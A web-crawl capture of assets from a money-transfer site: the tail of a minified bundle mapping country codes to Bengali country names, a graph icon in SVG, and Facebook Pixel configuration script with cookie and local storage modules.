সাউদার্ন টেরিটরি",ATG:"অ্যান্টিগুয়া ও বার্বুডা",AUS:"অস্ট্রেলিয়া",AUT:"অস্ট্রিয়া",AZE:"আজারবাইজান",BDI:"বুরুন্ডি",BEL:"বেলজিয়াম",BEN:"বেনিন",BES:"ক্যারিবিয়ান নেদারল্যান্ডস",BFA:"বুর্কিনা ফাসো",BGD:"বাংলাদেশ",BGR:"বুলগেরিয়া",BHR:"বাহরাইন",BHS:"বাহামাস",BIH:"বসনিয়া ও হার্জেগোভিনা",BLM:"সেঁ বার্তেলেমি",BLR:"বেলারুশ",BLZ:"বেলিজ",BMU:"বারমুডা",BOL:"বলিভিয়া",BRA:"ব্রাজিল",BRB:"বার্বাডোস",BRN:"ব্রুনাই দারুসসালাম",BTN:"ভুটান",BVT:"বোভেত দ্বীপ",BWA:"বতসোয়ানা",CAF:"মধ্য আফ্রিকান প্রজাতন্ত্র",CAN:"কানাডা",CCK:"কোকোস (কিলিং) দ্বীপপুঞ্জ",CHE:"সুইজারল্যান্ড",CHL:"চিলি",CHN:"চীন",CIV:"কোত দিভোয়ার",CMR:"ক্যামেরুন",COD:"ডিআর কঙ্গো",COG:"কঙ্গো ব্রাজাভিল",COK:"কুক দ্বীপপুঞ্জ",COL:"কলম্বিয়া",COM:"কোমোরোস",CPV:"কেপ ভার্দে",CRI:"কোস্টা রিকা",CUB:"কিউবা",CUW:"কুরাসাও",CXR:"ক্রিসমাস দ্বীপ",CYM:"কেইম্যান দ্বীপপুঞ্জ",CYP:"সাইপ্রাস",CZE:"চেক প্রজাতন্ত্র",DEU:"জার্মানি",DJI:"জিবুতি",DMA:"ডোমিনিকা",DNK:"ডেনমার্ক",DOM:"ডোমিনিকান প্রজাতন্ত্র",DZA:"আলজেরিয়া",ECU:"ইকুয়েডর",EGY:"মিশর",ERI:"ইরিত্রিয়া",ESH:"পশ্চিম সাহারা",ESP:"স্পেন",EST:"এস্তোনিয়া",ETH:"ইথিওপিয়া",FIN:"ফিনল্যান্ড",FJI:"ফিজি",FLK:"ফকল্যান্ড দ্বীপপুঞ্জ",FRA:"ফ্রান্স",FRO:"ফ্যারো দ্বীপপুঞ্জ",FSM:"মাইক্রোনেশিয়া",GAB:"গ্যাবন",GBR:"যুক্তরাজ্য",GEO:"জর্জিয়া",GGY:"গার্নসি",GHA:"ঘানা",GIB:"জিব্রাল্টার",GIN:"গিনি",GLP:"গুয়াদলুপ",GMB:"গাম্বিয়া",GNB:"গিনি-বিসাউ",GNQ:"বিষুবীয় গিনি",GRC:"গ্রিস",GRD:"গ্রেনাডা",GRL:"গ্রিনল্যান্ড",GTM:"গুয়াতেমালা",GUF:"ফরাসি গায়ানা",GUM:"গুয়াম",GUY:"গায়ানা",HKG:"হংকং",HMD:"হার্ড অ্যান্ড ম্যাকডোনাল্ড আইল্যান্ড",HND:"হন্ডুরাস",HRV:"ক্রোয়েশিয়া",HTI:"হাইতি",HUN:"হাঙ্গেরি",IDN:"ইন্দোনেশিয়া",IMN:"আইল অফ ম্যান",IND:"ভারত",IOT:"ব্রিটিশ ভারত মহাসাগরীয় এলাকা",IRL:"আয়ারল্যান্ড",IRN:"ইরান",IRQ:"ইরাক",ISL:"আইসল্যান্ড",ISR:"ইসরায়েল",ITA:"ইতালি",JAM:"জ্যামাইকা",JEY:"জার্সি",JOR:"জর্ডান",JPN:"জাপান",KAZ:"কাজাখস্তান",KEN:"কেনিয়া",KGZ:"কিরগিজস্তান",KHM:"কম্বোডিয়া",KIR:"কিরিবাতি",KNA:"সেন্ট কিটস ও নেভিস",KOR:"দক্ষিণ কোরিয়া",KWT:"কুয়েত",LAO:"লাওস",LBN:"লেবানন",LBR:"লাইবেরিয়া",LBY:"লিবিয়া",LCA:"সেন্ট লুসিয়া",LIE:"লিশটেনস্টাইন",LKA:"শ্রীলঙ্কা",LSO:"লেসোথো",LTU:"লিথুয়ানিয়া",LUX:"লুক্সেমবার্গ",LVA:"লাতভিয়া",MAC:"মাকাও",MAF:"সেন্ট মার্টিন",MAR:"মরক্কো",MCO:"মোনাকো",MDA:"মলদোভা",MDG:"মাদাগাস্কার",MDV:"মালদ্বীপ",MEX:"মেক্সিকো",MHL:"মার্শাল দ্বীপপুঞ্জ",MKD:"উত্তর মেসিডোনিয়া",MLI:"মালি",MLT:"মাল্টা",MMR:"মিয়ানমার",MNE:"মন্টিনিগ্রো",MNG:"মঙ্গোলিয়া",MNP:"নদার্ন মারিয়ানাস আইল্যান্ড",MOZ:"মোজাম্বিক",MRT:"মৌরিতানিয়া",MSR:"মন্টসেরাট",MTQ:"মার্তিনিক",MUS:"মরিশাস",MWI:"মালাউই",MYS:"মালয়েশিয়া",MYT:"মায়োত",NAM:"নামিবিয়া",NCL:"নতুন ক্যালিডোনিয়া",NER:"নাইজার",NFK:"নরফোক দ্বীপ",NGA:"নাইজেরিয়া",NIC:"নিকারাগুয়া",NIU:"নিউ",NLD:"নেদারল্যান্ডস",NOR:"নরওয়ে",NPL:"নেপাল",NRU:"নাউরু",NZL:"নিউজিল্যান্ড",OMN:"ওমান",PAK:"পাকিস্তান",PAN:"পানামা",PCN:"পিটক্রেন",PER:"পেরু",PHL:"ফিলিপাইন",PLW:"পালাউ",PNG:"পাপুয়া নিউগিনি",POL:"পোল্যান্ড",PRI:"পুয়ের্তো রিকো",PRK:"উত্তর কোরিয়া",PRT:"পর্তুগাল",PRY:"প্যারাগুয়ে",PSE:"ফিলিস্তিন",PYF:"ফরাসি পলিনেশিয়া",QAT:"কাতার",REU:"রেউনিওঁ",ROU:"রোমানিয়া",RUS:"রাশিয়া",RWA:"রুয়ান্ডা",SAU:"সৌদি আরব",SDN:"সুদান",SEN:"সেনেগাল",SGP:"সিঙ্গাপুর",SGS:"সাউথ জর্জিয়া অ্যান্ড সাউথ স্যান্ডউইচ আইল্যান্ড",SHN:"সেন্ট হেলেনা",SJM:"সভালবার্ড অ্যান্ড জ্যান মায়েন",SLB:"সলোমন দ্বীপপুঞ্জ",SLE:"সিয়েরা লিওন",SLV:"এল সালভাদোর",SMR:"সান মারিনো",SOM:"সোমালিয়া",SPM:"সেন্ট পিয়েরে অ্যান্ড মিকুয়েলন",SRB:"সার্বিয়া",SSD:"দক্ষিণ সুদান",STP:"সাও তোমে অ্যান্ড প্রিন্সিপি",SUR:"সুরিনাম",SVK:"স্লোভাকিয়া",SVN:"স্লোভেনিয়া",SWE:"সুইডেন",SWZ:"ইসোয়াতিনি",SXM:"সিন্ট মার্টেন",SYC:"সেশেলস",SYR:"সিরিয়া",TCA:"টার্কস ও কেইকোস দ্বীপপুঞ্জ",TCD:"চাদ",TGO:"টোগো",THA:"থাইল্যান্ড",TJK:"তাজিকিস্তান",TKL:"টোকেলাউ",TKM:"তুর্কমেনিস্তান",TLS:"পূর্ব তিমুর",TON:"টোঙ্গা",TTO:"ত্রিনিদাদ ও টোবাগো",TUN:"তিউনিসিয়া",TUR:"তুরস্ক",TUV:"টুভালু",TWN:"তাইওয়ান",TZA:"তানজানিয়া",UGA:"উগান্ডা",UKR:"ইউক্রেন",UMI:"মার্কিন আউটলায়িং আইল্যান্ড",URY:"উরুগুয়ে",USA:"মার্কিন যুক্তরাষ্ট্র",UZB:"উজবেকিস্তান",VAT:"ভ্যাটিকান",VCT:"সেন্ট ভিনসেন্ট ও গ্রেনাডাইন",VEN:"ভেনেজুয়েলা",VGB:"ব্রিটিশ ভার্জিন দ্বীপপুঞ্জ",VIR:"মার্কিন ভার্জিন দ্বীপপুঞ্জ",VNM:"ভিয়েতনাম",VUT:"ভানুয়াতু",WLF:"ওয়ালিস অ্যান্ড ফুতুনা",WSM:"সামোয়া",XKX:"কসোভো",YEM:"ইয়েমেন",ZAF:"দক্ষিণ আফ্রিকা",ZMB:"জাম্বিয়া",ZWE:"জিম্বাবুয়ে"}},identifier:e.v4()}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-90fc2a4bdb907c47e664.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg
body_size: 459
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 3V27.5556C3 28.35 3.65 29 4.44444 29H29" stroke="#04829E" stroke-width="2" stroke-linecap="round"/>
<path d="M28.9999 8.77783L19.9144 17.8634C19.351 18.4267 18.441 18.4267 17.8777 17.8634L16.0144 16.0001L14.151 14.1367C13.5877 13.5734 12.6777 13.5734 12.1144 14.1367L3.02881 23.2223" stroke="#04829E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.9999 14.5556V8.77783H23.2222" stroke="#04829E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.241&r=stable&domain=www.remitly.com&hme=5bd299cb4a477effb7bd992f8c033bfd3316c17b5e8e681c5c577860e1b0bfc7&ex_m=90%2C151%2C131%2C19%2C66%2C67%2C124%2C62%2C42%2C125%2C71%2C61%2C138%2C79%2C13%2C89%2C27%2C119%2C111%2C69%2C72%2C118%2C135%2C98%2C140%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C141%2C218%2C162%2C56%2C220%2C221%2C49%2C177%2C26%2C68%2C226%2C225%2C165%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C115%2C28%2C25%2C117%2C114%2C113%2C132%2C70%2C134%2C133%2C44%2C54%2C108%2C12%2C137%2C39%2C207%2C209%2C172%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C123%2C126%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C128%2C127%2C129%2C120%2C21%2C31%2C53%2C95%2C136%2C64%2C15%2C130%2C30%2C187%2C158%2C268%2C205%2C149%2C190%2C183%2C159%2C93%2C116%2C74%2C106%2C48%2C41%2C104%2C105%2C110%2C52%2C14%2C112%2C103%2C59%2C43%2C99%2C47%2C50%2C46%2C87%2C139%2C0%2C109%2C11%2C107%2C9%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C121%2C76%2C73%2C65%2C100%2C92%2C37%2C122%2C33%2C94%2C10%2C142
body_size: 159886
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=u(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=u(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,h,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=l.combineFbcParamsFromUrl,q=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,v=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logError,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(h.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return v(x,d)}else if(d)return v(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=o(a,c),(d==null||d.trim()=="")&&(d=o(h.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return v(x,e)}else if(e)return v(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(u(c)).join(",");G(N,b);return b}catch(a){a instanceof Error&&Object.prototype.hasOwnProperty.call(a,"message")&&(a.message="[Multi Fbc Error] Error in adding multi fbc: "+a.message),J(a,"pixel","cookie")}}function S(){var a=s(z);if(a){v(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;j(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=k(this,b,[].concat(d));r(a,"dropOrRefreshClickIDCookie",P);r(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);r(a,"dropOrRefreshFbcCookie",Q);r(a,"addToMultiFbcQueue",R);return a}p(b,a);return i(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(q(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(q(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
